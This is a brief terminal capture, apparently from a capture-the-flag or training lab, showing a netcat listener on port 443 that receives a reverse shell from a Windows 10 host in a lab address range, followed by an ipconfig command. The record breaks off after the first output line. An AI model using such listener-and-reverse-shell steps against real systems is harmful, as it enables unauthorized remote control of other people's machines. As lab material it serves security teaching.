 Terminal
user@machine$ sudo nc -lvp 443
listening on [any] 443 ...
10.8.232.37: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.201.254] 52910
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads>
pState\Downloads>ipconfig
ipconfig
Windows IP Configuration